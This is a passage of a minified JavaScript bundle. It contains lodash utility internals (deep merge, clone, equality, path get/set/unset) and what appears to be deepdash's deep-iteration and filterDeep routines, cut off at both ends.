WeakMap]"]=!1;const uo=function(e){return $r(e)&&Kr(e.length)&&!!co[Mn(e)]};const lo=function(e){return function(t){return e(t)}};var fo="object"==typeof exports&&exports&&!exports.nodeType&&exports,po=fo&&"object"==typeof module&&module&&!module.nodeType&&module,ho=po&&po.exports===fo&&xn.process;const go=function(){try{var e=po&&po.require&&po.require("util").types;return e||ho&&ho.binding&&ho.binding("util")}catch(e){}}();var vo=go&&go.isTypedArray;const mo=vo?lo(vo):uo;const yo=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]};var bo=Object.prototype.hasOwnProperty;const wo=function(e,t,n){var r=e[t];bo.call(e,t)&&cn(r,n)&&(void 0!==n||t in e)||xr(e,t,n)};const xo=function(e,t,n,r){var o=!n;n||(n={});for(var i=-1,a=t.length;++i<a;){var s=t[i],c=r?r(n[s],e[s],s,n,e):void 0;void 0===c&&(c=e[s]),o?xr(n,s,c):wo(n,s,c)}return n};const _o=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r};var So=/^(?:0|[1-9]\d*)$/;const ko=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&So.test(e))&&e>-1&&e%1==0&&e<t};var Ao=Object.prototype.hasOwnProperty;const Eo=function(e,t){var n=qr(e),r=!n&&Wr(e),o=!n&&!r&&to(e),i=!n&&!r&&!o&&mo(e),a=n||r||o||i,s=a?_o(e.length,String):[],c=s.length;for(var u in e)!t&&!Ao.call(e,u)||a&&("length"==u||o&&("offset"==u||"parent"==u)||i&&("buffer"==u||"byteLength"==u||"byteOffset"==u)||ko(u,c))||s.push(u);return s};const Co=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t};var Oo=Object.prototype.hasOwnProperty;const To=function(e){if(!Rn(e))return Co(e);var t=Ur(e),n=[];for(var r in e)("constructor"!=r||!t&&Oo.call(e,r))&&n.push(r);return n};const Lo=function(e){return Jr(e)?Eo(e,!0):To(e)};const Io=function(e){return xo(e,Lo(e))};const jo=function(e,t,n,r,o,i,a){var s=yo(e,n),c=yo(t,n),u=a.get(c);if(u)_r(e,n,u);else{var l=i?i(s,c,n+"",e,t,a):void 0,f=void 0===l;if(f){var p=qr(c),d=!p&&to(c),h=!p&&!d&&mo(c);l=c,p||d||h?qr(s)?l=s:Qr(s)?l=Mr(s):d?(f=!1,l=Tr(c,!0)):h?(f=!1,l=jr(c,!0)):l=[]:so(c)||Wr(c)?(l=s,Wr(s)?l=Io(s):Rn(s)&&!Pn(s)||(l=Br(c))):f=!1}f&&(a.set(c,l),o(l,c,r,i,a),a.delete(c)),_r(e,n,l)}};const Mo=function e(t,n,r,o,i){t!==n&&kr(n,function(a,s){if(i||(i=new br),Rn(a))jo(t,n,s,r,e,o,i);else{var c=o?o(yo(t,s),a,s+"",t,n,i):void 0;void 0===c&&(c=a),_r(t,s,c)}},Lo)};const Ro=function(e){return e};const Po=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)};var No=Math.max;const Fo=function(e,t,n){return t=No(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=No(r.length-t,0),a=Array(i);++o<i;)a[o]=r[t+o];o=-1;for(var s=Array(t+1);++o<t;)s[o]=r[o];return s[t]=n(a),Po(e,this,s)}};const Do=function(e){return function(){return e}};const Uo=wr?function(e,t){return wr(e,"toString",{configurable:!0,enumerable:!1,value:Do(t),writable:!0})}:Ro;var Bo=Date.now;const $o=function(e){var t=0,n=0;return function(){var r=Bo(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(Uo);const Vo=function(e,t){return $o(Fo(e,t,Ro),e+"")};const zo=function(e,t,n){if(!Rn(n))return!1;var r=typeof t;return!!("number"==r?Jr(n)&&ko(t,n.length):"string"==r&&t in n)&&cn(n[t],e)};const Ho=function(e){return Vo(function(t,n){var r=-1,o=n.length,i=o>1?n[o-1]:void 0,a=o>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(o--,i):void 0,a&&zo(n[0],n[1],a)&&(i=o<3?void 0:i,o=1),t=Object(t);++r<o;){var s=n[r];s&&e(t,s,r,i)}return t})}(function(e,t,n){Mo(e,t,n)});const Xo=function(e){return"string"==typeof e||!qr(e)&&$r(e)&&"[object String]"==Mn(e)};const Wo=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o};const qo=function(e){return"symbol"==typeof e||$r(e)&&"[object Symbol]"==Mn(e)};function Ko(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(Ko.Cache||vr),n}Ko.Cache=vr;const Jo=Ko;var Qo=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Yo=/\\(\\)?/g;const Go=function(e){var t=Jo(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Qo,function(e,n,r,o){t.push(r?o.replace(Yo,"$1"):n||e)}),t});const Zo=function(e){if("string"==typeof e||qo(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t};var ei=kn?kn.prototype:void 0,ti=ei?ei.toString:void 0;const ni=function e(t){if("string"==typeof t)return t;if(qr(t))return Wo(t,e)+"";if(qo(t))return ti?ti.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n};const ri=function(e){return null==e?"":ni(e)};const oi=function(e){return qr(e)?Wo(e,Zo):qo(e)?[e]:Mr(Go(ri(e)))};const ii=Nr(Object.keys,Object);var ai=Object.prototype.hasOwnProperty;const si=function(e){if(!Ur(e))return ii(e);var t=[];for(var n in Object(e))ai.call(e,n)&&"constructor"!=n&&t.push(n);return t};const ci=Qn(Sn,"DataView");const ui=Qn(Sn,"Promise");const li=Qn(Sn,"Set");const fi=Qn(Sn,"WeakMap");var pi="[object Map]",di="[object Promise]",hi="[object Set]",gi="[object WeakMap]",vi="[object DataView]",mi=$n(ci),yi=$n(Yn),bi=$n(ui),wi=$n(li),xi=$n(fi),_i=Mn;(ci&&_i(new ci(new ArrayBuffer(1)))!=vi||Yn&&_i(new Yn)!=pi||ui&&_i(ui.resolve())!=di||li&&_i(new li)!=hi||fi&&_i(new fi)!=gi)&&(_i=function(e){var t=Mn(e),n="[object Object]"==t?e.constructor:void 0,r=n?$n(n):"";if(r)switch(r){case mi:return vi;case yi:return pi;case bi:return di;case wi:return hi;case xi:return gi}return t});const Si=_i;var ki=Object.prototype.hasOwnProperty;const Ai=function(e){if(null==e)return!0;if(Jr(e)&&(qr(e)||"string"==typeof e||"function"==typeof e.splice||to(e)||mo(e)||Wr(e)))return!e.length;var t=Si(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(Ur(e))return!si(e).length;for(var n in e)if(ki.call(e,n))return!1;return!0};var Ei=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ci=/^\w*$/;const Oi=function(e,t){if(qr(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!qo(e))||(Ci.test(e)||!Ei.test(e)||null!=t&&e in Object(t))};const Ti=function(e,t){return qr(e)?e:Oi(e,t)?[e]:Go(ri(e))};const Li=function(e,t){for(var n=0,r=(t=Ti(t,e)).length;null!=e&&n<r;)e=e[Zo(t[n++])];return n&&n==r?e:void 0};const Ii=function(e,t,n){var r=null==e?void 0:Li(e,t);return void 0===r?n:r};const ji=function(e,t,n,r){var o=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n};const Mi=function(e){return Jr(e)?Eo(e):si(e)};const Ri=function(e,t){return e&&kr(e,t,Mi)};const Pi=function(e,t){return function(n,r){if(null==n)return n;if(!Jr(n))return e(n,r);for(var o=n.length,i=t?o:-1,a=Object(n);(t?i--:++i<o)&&!1!==r(a[i],i,a););return n}};const Ni=Pi(Ri);const Fi=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this};const Di=function(e){return this.__data__.has(e)};function Ui(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new vr;++t<n;)this.add(e[t])}Ui.prototype.add=Ui.prototype.push=Fi,Ui.prototype.has=Di;const Bi=Ui;const $i=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1};const Vi=function(e,t){return e.has(t)};const zi=function(e,t,n,r,o,i){var a=1&n,s=e.length,c=t.length;if(s!=c&&!(a&&c>s))return!1;var u=i.get(e),l=i.get(t);if(u&&l)return u==t&&l==e;var f=-1,p=!0,d=2&n?new Bi:void 0;for(i.set(e,t),i.set(t,e);++f<s;){var h=e[f],g=t[f];if(r)var v=a?r(g,h,f,t,e,i):r(h,g,f,e,t,i);if(void 0!==v){if(v)continue;p=!1;break}if(d){if(!$i(t,function(e,t){if(!Vi(d,t)&&(h===e||o(h,e,n,r,i)))return d.push(t)})){p=!1;break}}else if(h!==g&&!o(h,g,n,r,i)){p=!1;break}}return i.delete(e),i.delete(t),p};const Hi=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n};const Xi=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n};var Wi=kn?kn.prototype:void 0,qi=Wi?Wi.valueOf:void 0;const Ki=function(e,t,n,r,o,i,a){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!i(new Lr(e),new Lr(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return cn(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var s=Hi;case"[object Set]":var c=1&r;if(s||(s=Xi),e.size!=t.size&&!c)return!1;var u=a.get(e);if(u)return u==t;r|=2,a.set(e,t);var l=zi(s(e),s(t),r,o,i,a);return a.delete(e),l;case"[object Symbol]":if(qi)return qi.call(e)==qi.call(t)}return!1};const Ji=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e};const Qi=function(e,t,n){var r=t(e);return qr(e)?r:Ji(r,n(e))};const Yi=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i};const Gi=function(){return[]};var Zi=Object.prototype.propertyIsEnumerable,ea=Object.getOwnPropertySymbols;const ta=ea?function(e){return null==e?[]:(e=Object(e),Yi(ea(e),function(t){return Zi.call(e,t)}))}:Gi;const na=function(e){return Qi(e,Mi,ta)};var ra=Object.prototype.hasOwnProperty;const oa=function(e,t,n,r,o,i){var a=1&n,s=na(e),c=s.length;if(c!=na(t).length&&!a)return!1;for(var u=c;u--;){var l=s[u];if(!(a?l in t:ra.call(t,l)))return!1}var f=i.get(e),p=i.get(t);if(f&&p)return f==t&&p==e;var d=!0;i.set(e,t),i.set(t,e);for(var h=a;++u<c;){var g=e[l=s[u]],v=t[l];if(r)var m=a?r(v,g,l,t,e,i):r(g,v,l,e,t,i);if(!(void 0===m?g===v||o(g,v,n,r,i):m)){d=!1;break}h||(h="constructor"==l)}if(d&&!h){var y=e.constructor,b=t.constructor;y==b||!("constructor"in e)||!("constructor"in t)||"function"==typeof y&&y instanceof y&&"function"==typeof b&&b instanceof b||(d=!1)}return i.delete(e),i.delete(t),d};var ia="[object Arguments]",aa="[object Array]",sa="[object Object]",ca=Object.prototype.hasOwnProperty;const ua=function(e,t,n,r,o,i){var a=qr(e),s=qr(t),c=a?aa:Si(e),u=s?aa:Si(t),l=(c=c==ia?sa:c)==sa,f=(u=u==ia?sa:u)==sa,p=c==u;if(p&&to(e)){if(!to(t))return!1;a=!0,l=!1}if(p&&!l)return i||(i=new br),a||mo(e)?zi(e,t,n,r,o,i):Ki(e,t,c,n,r,o,i);if(!(1&n)){var d=l&&ca.call(e,"__wrapped__"),h=f&&ca.call(t,"__wrapped__");if(d||h){var g=d?e.value():e,v=h?t.value():t;return i||(i=new br),o(g,v,n,r,i)}}return!!p&&(i||(i=new br),oa(e,t,n,r,o,i))};const la=function e(t,n,r,o,i){return t===n||(null==t||null==n||!$r(t)&&!$r(n)?t!=t&&n!=n:ua(t,n,r,o,e,i))};const fa=function(e,t,n,r){var o=n.length,i=o,a=!r;if(null==e)return!i;for(e=Object(e);o--;){var s=n[o];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++o<i;){var c=(s=n[o])[0],u=e[c],l=s[1];if(a&&s[2]){if(void 0===u&&!(c in e))return!1}else{var f=new br;if(r)var p=r(u,l,c,e,t,f);if(!(void 0===p?la(l,u,3,r,f):p))return!1}}return!0};const pa=function(e){return e==e&&!Rn(e)};const da=function(e){for(var t=Mi(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,pa(o)]}return t};const ha=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}};const ga=function(e){var t=da(e);return 1==t.length&&t[0][2]?ha(t[0][0],t[0][1]):function(n){return n===e||fa(n,e,t)}};const va=function(e,t){return null!=e&&t in Object(e)};const ma=function(e,t,n){for(var r=-1,o=(t=Ti(t,e)).length,i=!1;++r<o;){var a=Zo(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return i||++r!=o?i:!!(o=null==e?0:e.length)&&Kr(o)&&ko(a,o)&&(qr(e)||Wr(e))};const ya=function(e,t){return null!=e&&ma(e,t,va)};const ba=function(e,t){return Oi(e)&&pa(t)?ha(Zo(e),t):function(n){var r=Ii(n,e);return void 0===r&&r===t?ya(n,e):la(t,r,3)}};const wa=function(e){return function(t){return null==t?void 0:t[e]}};const xa=function(e){return function(t){return Li(t,e)}};const _a=function(e){return Oi(e)?wa(Zo(e)):xa(e)};const Sa=function(e){return"function"==typeof e?e:null==e?Ro:"object"==typeof e?qr(e)?ba(e[0],e[1]):ga(e):_a(e)};const ka=function(e,t,n,r,o){return o(e,function(e,o,i){n=r?(r=!1,e):t(n,e,o,i)}),n};const Aa=function(e,t,n){var r=qr(e)?ji:ka,o=arguments.length<3;return r(e,Sa(t,4),n,o,Ni)};const Ea={isString:Xo,reduce:Aa};var Ca=Ho({isObject:Rn,isEmpty:Ai,get:Ii},Ea);const Oa=Ho({identity:Ro,merge:Ho,isString:Xo,toPath:oi},Ca);var Ta=Ho({merge:Ho,forArray:function(e,t){for(var n=0;n<e.length&&!1!==t(e[n],n,e);n++);return e}},an,Oa);const La=Ta;var Ia=/\D/,ja=/^[a-zA-Z_$]+([\w_$]*)$/,Ma=/"/g;function Ra(...e){return e.reduce((e,t)=>e?!t||t.startsWith("[")?`${e}${t}`:`${e}.${t}`:t,"")}function Pa(e){return function(t,...n){return n=n.filter(e=>void 0!==e),e.isString(t)?Ra(...n,t):Array.isArray(t)?(n=Ra(...n),t.reduce((e,t)=>{const n=typeof t;return"number"===n?t<0||t%1!=0?`${e}["${t}"]`:`${e}[${t}]`:"string"!==n?`${e}["${t}"]`:t?Ia.test(t)?ja.test(t)?e?`${e}.${t}`:`${e}${t}`:`${e}["${t.replace(Ma,'\\"')}"]`:`${e}[${t}]`:`${e}[""]`},n)):void 0}}function Na(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}Pa.notChainable=!0;var Fa=/^[a-zA-Z_$]+([\w_$]*)$/,Da=/"/g;const Ua=Object.prototype.hasOwnProperty;class Ba{constructor(e,t,n){this.obj=e,this._options=t,this.break=n}setItem(e,t){this._item=e,this.afterIterate=t}get path(){return this._options.pathFormatArray?this._item.path:this._item.strPath}get parent(){return this._item.parent}get parents(){if(!this._item._parents){this._item._parents=[];let e=this._item.parent;for(;e;)this._item._parents[e.depth]=e,e=e.parent}return this._item._parents}get depth(){return this._item.depth}get isLeaf(){return this._item.isLeaf}get isCircular(){return this._item.isCircular}get circularParentIndex(){return this._item.circularParentIndex}get circularParent(){return this._item.circularParent}get childrenPath(){return void 0!==this._options.childrenPath&&(this._options.pathFormatArray?this._item.childrenPath:this._item.strChildrenPath)||void 0}get info(){return this._item.info}}function $a(e,t){const n={isObject:Na(e)};return n.isArray=n.isObject&&Array.isArray(e),n.isEmpty=n.isArray?!e.length:!n.isObject||function(e,t){for(var n in e)if(!t||Ua.call(e,n))return!1;return!0}(e,t),n}function Va(e){var t=function(e){const t=Pa(e);return function(o){const{options:i,obj:a,callback:s}=o;i.pathFormatArray="array"==i.pathFormat,o.depth=0;let c=!1;const u=()=>(c=!0,!1);for(;o&&!c;){if(!o.inited){if(o.inited=!0,o.info=$a(o.value,i.ownPropertiesOnly),i.checkCircular&&(o.circularParentIndex=-1,o.circularParent=null,o.isCircular=!1,o.info.isObject&&!o.info.isEmpty)){let e=o.parent;for(;e;){if(e.value===o.value){o.isCircular=!0,o.circularParent=e,o.circularParentIndex=o.depth-e.depth-1;break}e=e.parent}}if(o.children=[],i.childrenPath&&i.childrenPath.forEach((t,n)=>{const r=e.get(o.value,t),a=$a(r,i.ownPropertiesOnly);a.isEmpty||o.children.push([t,i.strChildrenPath[n],r,a])}),o.isLeaf=o.isCircular||void 0!==i.childrenPath&&!o.children.length||!o.info.isObject||o.info.isEmpty,o.needCallback=(o.depth||i.includeRoot)&&(!i.leavesOnly||o.isLeaf),o.needCallback){const e=new Ba(a,i,u);e.setItem(o,!1);try{o.res=s(o.value,o.key,o.parent&&o.parent.value,e)}catch(e){throw e.message&&(e.message+="\ncallback failed before deep iterate at:\n"+t(o.path)),e}}if(c)break;!1!==o.res&&(c||o.isCircular||!o.info.isObject||(void 0===i.childrenPath||!o.depth&&i.rootIsChildren?o.childrenItems=o.info.isArray?n(o,o.value,i,[],""):r(o,o.value,i,[],""):(o.childrenItems=[],o.children.length&&o.children.forEach(([e,t,a,s])=>{o.childrenItems=[...o.childrenItems,...s.isArray?n(o,a,i,e,t):r(o,a,i,e,t)]})))),o.currentChildIndex=-1}if(o.childrenItems&&o.currentChildIndex<o.childrenItems.length-1)o.currentChildIndex++,o.childrenItems[o.currentChildIndex].parentItem=o,o=o.childrenItems[o.currentChildIndex];else{if(o.needCallback&&i.callbackAfterIterate){const e=new Ba(a,i,u);e.setItem(o,!0);try{s(o.value,o.key,o.parent&&o.parent.value,e)}catch(e){throw e.message&&(e.message+="\ncallback failed after deep iterate at:\n"+t(o.path)),e}}o=o.parentItem}}};function n(e,t,n,r,o){let i;n.pathFormatArray||(i=e.strPath||"",o&&i&&!o.startsWith("[")&&(i+="."),i+=o||"");const a=[];for(var s=0;s<t.length;s++){const c=t[s];if(void 0===c&&!(s in t))continue;let u;const l=!n.pathFormatArray;l&&(u=`${i}[${s}]`),a.push({value:c,key:s+"",path:[...e.path||[],...r,s+""],strPath:u,depth:e.depth+1,parent:{value:e.value,key:e.key,path:l?e.strPath:e.path,parent:e.parent,depth:e.depth,info:e.info},childrenPath:r.length&&r||void 0,strChildrenPath:o||void 0})}return a}function r(e,t,n,r,o){let i;n.pathFormatArray||(i=e.strPath||"",o&&i&&!o.startsWith("[")&&(i+="."),i+=o||"");const a=[],s=!n.pathFormatArray;for(var c in t){if(n.ownPropertiesOnly&&!Ua.call(t,c))continue;let u;s&&(u=Fa.test(c)?i?`${i}.${c}`:`${c}`:`${i}["${c.replace(Da,'\\"')}"]`),a.push({value:t[c],key:c,path:[...e.path||[],...r,c],strPath:u,depth:e.depth+1,parent:{value:e.value,key:e.key,path:s?e.strPath:e.path,parent:e.parent,depth:e.depth,info:e.info},childrenPath:r.length&&r||void 0,strChildrenPath:o||void 0})}return a}}(e);return function(n,r,o){if(void 0===r&&(r=e.identity),void 0!==(o=e.merge({includeRoot:!Array.isArray(n),pathFormat:"string",checkCircular:!1,leavesOnly:!1,ownPropertiesOnly:!0},o||{})).childrenPath){if(o.includeRoot||void 0!==o.rootIsChildren||(o.rootIsChildren=Array.isArray(n)),!e.isString(o.childrenPath)&&!Array.isArray(o.childrenPath))throw Error("childrenPath can be string or array");e.isString(o.childrenPath)&&(o.childrenPath=[o.childrenPath]),o.strChildrenPath=o.childrenPath,o.childrenPath=[];for(var i=o.strChildrenPath.length-1;i>=0;i--)o.childrenPath[i]=e.toPath(o.strChildrenPath[i])}return t({value:n,callback:r,options:o,obj:n}),n}}(function(e){var t=Va(e),n=function(e){for(var t=[],n=0;n<e.length;n++)n in e||t.push(n);for(var r=t.length;r--;)e.splice(t[r],1);return e},r=e.each||e.forArray})(La),Va(Oa);const za=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e};const Ha=function(e,t){return e&&xo(t,Mi(t),e)};const Xa=function(e,t){return e&&xo(t,Lo(t),e)};const Wa=function(e,t){return xo(e,ta(e),t)};const qa=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)Ji(t,ta(e)),e=Fr(e);return t}:Gi;const Ka=function(e,t){return xo(e,qa(e),t)};const Ja=function(e){return Qi(e,Lo,qa)};var Qa=Object.prototype.hasOwnProperty;const Ya=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&Qa.call(e,"index")&&(n.index=e.index,n.input=e.input),n};const Ga=function(e,t){var n=t?Ir(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)};var Za=/\w*$/;const es=function(e){var t=new e.constructor(e.source,Za.exec(e));return t.lastIndex=e.lastIndex,t};var ts=kn?kn.prototype:void 0,ns=ts?ts.valueOf:void 0;const rs=function(e){return ns?Object(ns.call(e)):{}};const os=function(e,t,n){var r=e.constructor;switch(t){case"[object ArrayBuffer]":return Ir(e);case"[object Boolean]":case"[object Date]":return new r(+e);case"[object DataView]":return Ga(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return jr(e,n);case"[object Map]":case"[object Set]":return new r;case"[object Number]":case"[object String]":return new r(e);case"[object RegExp]":return es(e);case"[object Symbol]":return rs(e)}};const is=function(e){return $r(e)&&"[object Map]"==Si(e)};var as=go&&go.isMap;const ss=as?lo(as):is;const cs=function(e){return $r(e)&&"[object Set]"==Si(e)};var us=go&&go.isSet;const ls=us?lo(us):cs;var fs="[object Arguments]",ps="[object Function]",ds="[object Object]",hs={};hs[fs]=hs["[object Array]"]=hs["[object ArrayBuffer]"]=hs["[object DataView]"]=hs["[object Boolean]"]=hs["[object Date]"]=hs["[object Float32Array]"]=hs["[object Float64Array]"]=hs["[object Int8Array]"]=hs["[object Int16Array]"]=hs["[object Int32Array]"]=hs["[object Map]"]=hs["[object Number]"]=hs[ds]=hs["[object RegExp]"]=hs["[object Set]"]=hs["[object String]"]=hs["[object Symbol]"]=hs["[object Uint8Array]"]=hs["[object Uint8ClampedArray]"]=hs["[object Uint16Array]"]=hs["[object Uint32Array]"]=!0,hs["[object Error]"]=hs[ps]=hs["[object WeakMap]"]=!1;const gs=function e(t,n,r,o,i,a){var s,c=1&n,u=2&n,l=4&n;if(r&&(s=i?r(t,o,i,a):r(t)),void 0!==s)return s;if(!Rn(t))return t;var f=qr(t);if(f){if(s=Ya(t),!c)return Mr(t,s)}else{var p=Si(t),d=p==ps||"[object GeneratorFunction]"==p;if(to(t))return Tr(t,c);if(p==ds||p==fs||d&&!i){if(s=u||d?{}:Br(t),!c)return u?Ka(t,Xa(s,t)):Wa(t,Ha(s,t))}else{if(!hs[p])return i?t:{};s=os(t,p,c)}}a||(a=new br);var h=a.get(t);if(h)return h;a.set(t,s),ls(t)?t.forEach(function(o){s.add(e(o,n,r,o,t,a))}):ss(t)&&t.forEach(function(o,i){s.set(i,e(o,n,r,i,t,a))});var g=f?void 0:(l?u?Ja:na:u?Lo:Mi)(t);return za(g||t,function(o,i){g&&(o=t[i=o]),wo(s,i,e(o,n,r,i,t,a))}),s};const vs=function(e){return gs(e,4)};const ms={clone:vs,toPath:oi,get:Ii};function ys(e){return function(t,n){var r=(n=Array.isArray(n)?e.clone(n):e.toPath(n)).pop(),o=n.length?e.get(t,n):t;return void 0!==o&&r in o}}ys.notChainable=!0;ys(ms);const bs=function(e){return gs(e,5)};const ws=function(e){return"function"==typeof e?e:Ro};const xs=function(e,t){return(qr(e)?za:Ni)(e,ws(t))};const _s=function(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e};const Ss=Sr(!0);const ks=function(e,t){return e&&Ss(e,t,Mi)};const As=Pi(ks,!0);const Es=function(e,t){return(qr(e)?_s:As)(e,ws(t))};var Cs=Object.prototype.hasOwnProperty;const Os=function(e,t){return null!=e&&Cs.call(e,t)};const Ts=function(e,t){return null!=e&&ma(e,t,Os)};const Ls=function(e,t,n,r){if(!Rn(e))return e;for(var o=-1,i=(t=Ti(t,e)).length,a=i-1,s=e;null!=s&&++o<i;){var c=Zo(t[o]),u=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return e;if(o!=a){var l=s[c];void 0===(u=r?r(l,c,s):void 0)&&(u=Rn(l)?l:ko(t[o+1])?[]:{})}wo(s,c,u),s=s[c]}return e};const Is=function(e,t,n){return null==e?e:Ls(e,t,n)};const js=function(e){var t=null==e?0:e.length;return t?e[t-1]:void 0};const Ms=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i};const Rs=function(e,t){return t.length<2?e:Li(e,Ms(t,0,-1))};const Ps=function(e,t){return t=Ti(t,e),null==(e=Rs(e,t))||delete e[Zo(js(t))]};const Ns=function(e,t){return null==e||Ps(e,t)};const Fs=function(e){return Sa("function"==typeof e?e:gs(e,1))};const Ds=Ho({merge:Ho,clone:vs,cloneDeep:bs,isObject:Rn,each:xs,eachRight:Es,has:Ts,set:Is,unset:Ns,isPlainObject:so,iteratee:Fs,get:Ii},Oa,La);function Us(e){const t=Va(e),n=function(e){for(var t=[],n=0;n<e.length;n++)n in e||t.push(n);for(var r=t.length;r--;)e.splice(t[r],1);return e};return function(o,i,a){i=e.iteratee(i),a?void 0!==(a=e.cloneDeep(a)).leafsOnly&&(a.leavesOnly=a.leafsOnly):a={},a.onTrue||(a.onTrue={}),a.onFalse||(a.onFalse={}),a.onUndefined||(a.onUndefined={}),void 0!==a.childrenPath&&(void 0===a.onTrue.skipChildren&&(a.onTrue.skipChildren=!1),void 0===a.onUndefined.skipChildren&&(a.onUndefined.skipChildren=!1),void 0===a.onFalse.skipChildren&&(a.onFalse.skipChildren=!1),void 0===a.onTrue.cloneDeep&&(a.onTrue.cloneDeep=!0),void 0===a.onUndefined.cloneDeep&&(a.onUndefined.cloneDeep=!0),void 0===a.onFalse.cloneDeep&&(a.onFalse.cloneDeep=!0));const s={pathFormat:(a=e.merge({checkCircular:!1,keepCircular:!0,leavesOnly:void 0===a.childrenPath,condense:!0,cloneDeep:e.cloneDeep,pathFormat:"string",onTrue:{skipChildren:!0,cloneDeep:!0,keepIfEmpty:!0},onUndefined:{skipChildren:!1,cloneDeep:!1,keepIfEmpty:!1},onFalse:{skipChildren:!0,cloneDeep:!1,keepIfEmpty:!1}},a)).pathFormat,checkCircular:a.checkCircular,childrenPath:a.childrenPath,includeRoot:a.includeRoot,rootIsChildren:a.rootIsChildren,ownPropertiesOnly:a.ownPropertiesOnly,callbackAfterIterate:!0,leavesOnly:!1},c=Array.isArray(o);let u=c?[]:Na(o)?{}:null;const l=!!a.condense&&[];if(t(o,function(e,t,n,o){if(!o.afterIterate){if(o.info._filterDeep={},o.isCircular){let e=r(o,u);return a.keepCircular?o.info._filterDeep.res=e[t]="replaceCircularBy"in a?a.replaceCircularBy:void 0!==o.circularParent.path?o.circularParent.info._filterDeep.res:u:(delete e[t],l&&(e===o.parent.info._filterDeep.res&&o.parent.info.isArray||Array.isArray(e))&&!o.parent.info._filterDeep.isSparse&&(o.parent.info._filterDeep.isSparse=!0,l.push(o.parent.info)),o.info._filterDeep.excluded=!0),!1}{let s=!a.leavesOnly||o.isLeaf?i(e,t,n,o):void 0;if(Na(s)||(s=void 0===s?a.onUndefined:s?a.onTrue:a.onFalse),o.info._filterDeep.reply=s,o.info._filterDeep.empty=void 0===s.empty||s.empty,s.keepIfEmpty||!s.skipChildren)if(a.cloneDeep&&s.cloneDeep)if(void 0!==o.path){let n=r(o,u);o.info._filterDeep.res=n[t]=a.cloneDeep(e)}else o.info._filterDeep.res=u=a.cloneDeep(e);else if(void 0!==o.path){let n=r(o,u);o.info._filterDeep.res=n[t]=o.info.isArray?[]:o.info.isObject?{}:e}else o.info._filterDeep.res=u=o.info.isArray?[]:o.info.isObject?{}:e;return!s.skipChildren}}if(o.afterIterate&&!o.isCircular){const e=o.info._filterDeep.reply;if(o.info._filterDeep.empty&&!e.keepIfEmpty)if(void 0===o.path)u=null;else{let e=r(o,u);delete e[t],l&&(e===o.parent.info._filterDeep.res&&o.parent.info.isArray||Array.isArray(e))&&!o.parent.info._filterDeep.isSparse&&(o.parent.info._filterDeep.isSparse=!0,l.push(o.parent.info)),o.info._filterDeep.excluded=!0}else{let 